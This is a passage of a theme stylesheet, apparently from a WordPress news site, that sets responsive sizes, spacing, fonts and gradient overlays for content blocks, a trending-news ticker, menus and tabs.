  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: 166px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: 126px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_mx8 {
      padding-bottom: 25px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 {
      padding-bottom: 6px;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
    bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
      bottom: 14px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_10 {
      padding-bottom: 24px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 .td-excerpt {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_10 .td-excerpt {
      margin-top: 3px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_18 .td-column-3 .td_module_mx8 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_block_18 .td-column-3 .td_module_mx8 .entry-thumb {
    width: 100%;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-3 .td_module_mx8 {
      padding-bottom: 25px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-3 .td_module_mx8 {
      padding-bottom: 6px;
    }
  }
  .td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
    bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
      bottom: 14px;
    }
  }
  .td_block_18 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td_module_10 {
      padding-bottom: 30px;
    }
  }
  .td_block_18 .td_module_10 .td-excerpt {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td_module_10 .td-excerpt {
      margin-top: 3px;
    }
  }
  .td_block_18 .td_module_10 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_10 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 19
  */
  .td_block_19 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_block_19 .td_module_mx1 {
    margin-bottom: 26px;
  }
  .td_block_19 .td_module_mx2 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_19 .td_module_mx2 .item-details {
      padding-top: 0;
      margin-bottom: 26px;
    }
  }
  .td_block_19 .td_module_mx2 .item-details .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_19 .td_module_mx2 .item-details .entry-title {
      margin-bottom: 3px;
    }
  }
  .td_block_19 .td-block-row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .td_block_19 .td-block-span6,
  .td_block_19 .td-block-span4 {
    padding-right: 15px;
    padding-left: 15px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-block-row {
      margin-right: -10px;
      margin-left: -10px;
    }
    .td_block_19 .td-block-span6,
    .td_block_19 .td-block-span4 {
      padding-right: 10px;
      padding-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-block-row {
      margin: 0;
    }
    .td_block_19 .td-block-span6,
    .td_block_19 .td-block-span4 {
      padding: 0;
    }
  }
  .td_block_19 .td-block-span12:last-child {
    margin-bottom: 6px;
  }
  .td_block_19 .td-column-1 .td_module_mx2:last-child {
    margin-bottom: 6px;
  }
  .td_block_19 .td-column-1 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: 185px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: 141px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_19 .td-column-2 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: 188px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: 143px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_19 .td-column-3 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: 190px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: 144px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 20
  */
  .td_block_20 .td-module-meta-info {
    margin-left: 0;
  }
  .td_block_20 .td-post-author-name,
  .td_block_20 .td-post-date {
    margin-left: 0;
    line-height: 17px;
    vertical-align: top;
    top: -1px;
  }
  .td_block_20 .td-module-comments {
    margin-right: 0;
    position: absolute;
    right: 20px;
    bottom: 12px;
  }
  .td_block_20 .td_module_14 .td-module-thumb {
    margin-bottom: 12px;
  }
  .td_block_20 .td_module_14 .td-module-meta-holder {
    padding: 14px 20px 12px 20px;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .td-module-meta-holder {
      padding: 10px 10px 12px 10px;
    }
  }
  .td_block_20 .td_module_14 .td-module-meta-info {
    bottom: 0;
    padding: 0;
    width: 90%;
  }
  .td_block_20 .td_module_14 .td-excerpt {
    padding: 0 10px 0 20px;
    width: 90%;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .td-excerpt {
      padding-left: 10px;
    }
  }
  .td_block_20 .td_module_14 .entry-title {
    bottom: auto;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .entry-title {
      margin-right: 0;
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_14 .entry-title:after {
    display: none;
  }
  .td_block_20 .td_module_14:last-child {
    padding-bottom: 0;
  }
  .td_block_20 .td_module_mx3 {
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 1px dashed #ededed;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_20 .td_module_mx3 {
      width: 100%;
    }
    .td_block_20 .td_module_mx3:nth-child(even) {
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_mx3:last-child {
    border-bottom: 0;
  }
  .td_block_20 .td_module_mx3 .td-module-meta-info {
    bottom: 25px;
    border-bottom: 0;
    margin: 0;
    width: 90%;
    padding: 14px 16px 12px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .td-module-meta-info {
      padding: 6px 0 0;
    }
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_mx3 .td-module-meta-info {
      padding: 10px 20px 12px 10px;
    }
  }
  .td_block_20 .td_module_mx3 .td-post-author-name,
  .td_block_20 .td_module_mx3 .td-post-date,
  .td_block_20 .td_module_mx3 .td-module-comments {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .td-post-author-name,
    .td_block_20 .td_module_mx3 .td-post-date,
    .td_block_20 .td_module_mx3 .td-module-comments {
      display: none;
    }
  }
  .td_block_20 .td_module_mx3 .entry-title {
    font-weight: 500;
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 15px;
      font-weight: 500;
      line-height: 20px;
      margin-bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 18px;
      line-height: 26px;
      margin-right: 0;
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_mx3 .td-module-thumb {
    margin-bottom: 0;
  }
  .td_block_20 .td-video-play-ico > img {
    top: 24px;
    bottom: auto;
    right: 24px;
    left: auto;
  }
  .td_block_20 .td-next-prev-wrap,
  .td_block_20 .td-load-more-wrap {
    margin-top: 40px;
  }
  @media (max-width: 500px) {
    .td_block_20 .td-next-prev-wrap,
    .td_block_20 .td-load-more-wrap {
      margin-bottom: 0;
    }
  }
  .td_block_20 .td-column-1 .td_module_mx3:last-child {
    margin-bottom: 1px;
  }
  .td-pb-span4 .td_block_20 .td-next-prev-wrap,
  .td-pb-span4 .td_block_20 .td-load-more-wrap {
    margin-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 21
  */
  .td-pb-span4 .td_block_21 .td-module-thumb {
    width: 100px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .td-module-thumb {
      width: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .td-module-thumb {
      width: 80px;
    }
  }
  .td-pb-span4 .td_block_21 .item-details {
    margin-left: 115px;
    min-height: 100px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .item-details {
      margin-left: 60px;
      min-height: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .item-details {
      margin-left: 95px;
      min-height: 80px;
    }
  }
  .td-pb-span4 .td_block_21 .entry-title {
    font-size: 17px;
    line-height: 23px;
    min-height: 0;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 14px;
      line-height: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 22px;
      line-height: 28px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td-pb-span4 .td_block_21 .td-excerpt {
    display: none;
  }
  .td-pb-span4 .td_block_21 .td_module_16 {
    padding-bottom: 19px;
  }
  .td-pb-span4 .td_block_21 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 22
  */
  .td_block_22 .td-column-1 .entry-title {
    font-size: 26px;
    line-height: 30px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_22 .td-column-1 .entry-title {
      font-size: 21px;
      line-height: 28px;
    }
  }
  .td_block_22 .td-column-1 .td-excerpt {
    font-size: 15px;
    line-height: 26px;
    margin-top: 19px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-excerpt {
      font-size: 13px;
      line-height: 22px;
      margin-top: 15px;
    }
  }
  .td_block_22 .td-column-1 .td-read-more {
    margin-top: 15px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-read-more {
      margin-top: 8px;
    }
  }
  .td_block_22 .td-column-1 .td_module_wrap {
    padding-bottom: 20px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td_module_wrap {
      padding-bottom: 10px;
    }
  }
  .td_block_22 .td-column-1 .td-module-meta-holder {
    height: 41px;
    padding: 12px 12px 12px 15px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-module-meta-holder {
      height: 33px;
      padding: 8px 12px 8px 10px;
      font-size: 11px;
    }
  }
  .td_block_22 .td-column-1 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-post-author-name {
      display: none;
    }
  }
  .td_block_22 .td-column-1 .td-module-image {
    height: 179px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: 166px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: 126px;
    }
  }
  @media (max-width: 767px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: auto;
      min-height: 120px;
    }
  }
  .td_block_22 .td-column-3 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_22 .td-column-3 .entry-title {
      font-size: 21px;
      line-height: 28px;
    }
  }
  .td_block_22 .td-column-3 .td-module-image {
    height: 590px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: 542px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: 409px;
    }
  }
  @media (max-width: 767px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: auto;
      min-height: 120px;
    }
  }
  .td_block_22.td_with_ajax_pagination .td-module-image {
    margin: 0;
  }
  /*  ----------------------------------------------------------------------------
      Block 23
  */
  .td_block_23 .td-column-1 .entry-title {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_23 .td-column-1 .entry-title {
      font-size: 19px;
      line-height: 24px;
    }
  }
  .td_block_23 .td-column-1 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_23 .td-column-1 .td-post-author-name {
      display: none;
    }
  }
  .td_block_23 .td_module_wrap:last-child {
    padding-bottom: 0;
  }
  .td_block_23 .td_module_wrap:last-child .meta-info-container {
    border-bottom: none;
  }
  .td_block_23 .td-column-3 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_23 .td-column-3 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 24
  */
  .td_block_24 {
    padding-bottom: 40px;
  }
  .td_block_24 .td_module_wrap:last-child {
    padding-bottom: 20px;
    margin-bottom: 0;
    border-bottom: none;
  }
  .td_block_24 .td-read-more {
    margin-bottom: 0;
  }
  .td_block_24 .td-column-3 .td-module-thumb {
    width: 534px;
    height: 350px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-module-thumb {
      width: 400px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
    height: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
      height: 100%;
    }
  }
  .td_block_24 .td-column-3 .td-item-details {
    min-height: 350px;
    margin-left: 564px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-item-details {
      min-height: 330px;
      margin-left: 430px;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-item-details {
      min-height: 120px;
      margin-left: 115px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Trending Now
  */
  .td-trending-now-wrapper {
    padding: 0 42px;
    height: 25px;
    position: relative;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-wrapper {
      padding: 0 30px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-wrapper {
      padding: 0;
      text-align: center;
      height: auto;
    }
  }
  .td-trending-now-wrapper .td-next-prev-wrap {
    position: absolute;
    right: 42px;
    top: 0;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-wrapper .td-next-prev-wrap {
      right: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-wrapper .td-next-prev-wrap {
      display: none;
    }
  }
  .td-trending-now-wrapper:hover .td-trending-now-title {
    background-color: #4db2ec;
  }
  .td-trending-now-wrapper .td-trending-now-nav-right {
    padding-left: 2px;
  }
  .td-trending-now-title {
    background-color: #222222;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    padding: 2px 10px;
    display: inline-block;
    line-height: 22px;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -o-transition: background-color 0.3s;
    transition: background-color 0.3s;
    cursor: default;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    -o-user-select: none;
    user-select: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-title {
      padding: 2px 10px 1px;
    }
  }
  @-moz-document url-prefix() {
    .td-trending-now-title {
      line-height: 21px;
    }
  }
  .td-trending-now-display-area {
    height: 25px;
    vertical-align: top;
    padding: 0 0 0 15px;
    display: inline-block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-display-area {
      padding: 0;
      display: block;
      height: 26px;
      position: relative;
      top: 10px;
    }
  }
  .td-trending-now-display-area .entry-title {
    font-size: 15px;
    line-height: 25px;
    margin: 0;
  }
  .td-trending-now-display-area .td_module_trending_now .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-display-area .td_module_trending_now .entry-title {
      font-size: 14px;
      line-height: 16px;
    }
  }
  .td-trending-now-post {
    opacity: 0;
    position: absolute;
    padding-right: 119px;
    height: 25px;
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td-trending-now-post:first-child {
    opacity: 1;
    z-index: 1;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-post {
      padding-right: 107px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-post {
      height: 20px;
      width: 100%;
      padding-right: 0;
    }
  }
  .td-trending-now-post:first-child {
    opacity: 1;
  }
  .td-next-prev-wrap .td-trending-now-nav-right {
    margin-right: 0;
  }
  .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td_block_trending_now {
    position: relative;
    margin-top: -24px;
    padding: 0 0 24px 0;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td_block_trending_now {
      padding: 4px 0 12px 0;
    }
  }
  .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td-trending-style2 {
    padding-bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td-trending-style2 {
      padding: 4px 2px 12px;
    }
  }
  .td-trending-style2 {
    border: 1px solid #eaeaea;
    padding-top: 20px !important;
    padding-bottom: 20px;
    margin-bottom: 26px !important;
  }
  /*  ----------------------------------------------------------------------------
      Quote on Blocks
  */
  .td_quote_on_blocks {
    font-family: 'Roboto', sans-serif;
    font-size: 30px;
    line-height: 35px;
    font-weight: 400;
    font-style: italic;
    text-align: left;
    text-transform: uppercase;
    color: #4db2ec;
    margin-top: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_quote_on_blocks {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Homepage Post
  */
  .homepage-post .td-post-template-7 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .homepage-post .td-post-template-7 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .homepage-post .td-post-template-7 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-homepage-post .entry-title {
    margin-top: 0;
  }
  /*  ----------------------------------------------------------------------------
      Popular categories
  */
  .td_block_popular_categories {
    padding-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
      Homepage post
  */
  .td_block_homepage_full_1 {
    padding-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
      Text block with title
  */
  .td_block_text_with_title {
    padding-bottom: 44px;
  }
  .td_block_text_with_title p:last-child {
    margin-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
  
  
      Custom menu blocks
  
  
  */
  .td-menu-blocks-custom {
    margin-bottom: 30px;
    padding: 0 60px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-menu-blocks-custom {
      padding: 0;
    }
  }
  .td-menu-blocks-custom .widget {
    margin-bottom: 0;
  }
  .td-menu-blocks-custom ul {
    text-align: center;
  }
  .td-menu-blocks-custom ul li {
    display: inline-block;
    margin-bottom: 8px;
    margin-left: 0;
    margin-right: 7px;
  }
  .td-menu-blocks-custom ul li a {
    border: 1px solid #eaeaea;
    padding: 0 12px;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    line-height: 31px;
    display: block;
  }
  .td-menu-blocks-custom ul li a:hover {
    background-color: #111;
    color: #fff;
    border-color: #111;
  }
  .td-menu-blocks-custom .current-menu-item a {
    border-color: #4db2ec;
    background-color: #4db2ec;
    color: #fff;
  }
  .td-menu-blocks-custom .current-menu-item a:hover {
    color: #fff;
  }
  .td-tab-blocks-custom {
    margin-bottom: 0 !important;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    border-bottom: 0;
  }
  .td-tab-blocks-custom .wpb_text_column {
    margin-bottom: 21px;
  }
  .td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
  .td-tab-blocks-custom.wpb_tabs li:hover a {
    border: 1px solid #111 !important;
    background-color: #111;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li {
    display: inline-block;
    margin-left: 0;
    margin-right: -1px;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    border: 1px solid #eaeaea !important;
    padding: 5px 13px !important;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    line-height: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-tab-blocks-custom ul.wpb_tabs_nav li a {
      padding: 4px 7px 4px !important;
    }
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
    background-color: #111;
    color: #fff;
    border-color: #111;
  }
  /*
  
  
    Big grid styles
  
  
  */
  .td-hover-1 .td-big-grid-wrapper .entry-thumb {
    transition-timing-function: ease !important;
  }
  /*
    Colored gradients
  */
  .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #54a3db;
    background: -moz-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #54a3db), color-stop(100%, #4bcf77));
    background: -webkit-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -o-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -ms-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #f4d03f;
    background: -moz-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #f4d03f), color-stop(100%, #f27a35));
    background: -webkit-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -o-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -ms-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: linear-gradient(135deg, #f4d03f 0%, #f27a35 100%);
